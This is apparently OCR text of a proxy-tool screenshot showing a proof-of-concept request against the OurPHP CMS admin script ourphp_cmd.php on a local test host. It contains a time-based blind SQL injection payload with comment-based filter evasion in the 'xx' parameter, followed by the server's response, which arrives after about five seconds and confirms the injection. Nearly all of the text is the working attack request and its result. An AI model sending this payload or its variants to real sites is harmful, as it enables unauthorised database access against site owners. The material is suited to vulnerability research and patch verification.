 Raw Params Headers Hex
POST
/ourphp//client/manage/ourphp_cmd.php?ourphp_cms=cmd
HTTP/1.1
Host: 192.168.0.104
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 111
Origin: http://192.168.0.104
Connection: close
Referer:
http://192.168.0.104/ourphp//client/manage/ourphp_cmd.php
Cookie: PHPSESSID=2e011b7efe215e79f7ea1bb090d5aa70
Upgrade-Insecure-Requests: 1
id=&xx=product`+where+id=1+/*a*/and/*nd*/+sleep(5)%23&lx=y&l
m=11|22&Submit=%E7%A1%AE%E5%AE%9A%E6%8F%90%E
? < + > Type a search term 0 matches
Done
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 04 May 2021 16:21:18 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Content-Length: 597
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
</head>
<body>
<link href='templates/images/ourphp_login.css' rel='stylesheet'
type='text/css'> <div class='ourphp-ok'><p><img
? < + > Type a search term 0 matches
953 bytes | 5,044 millis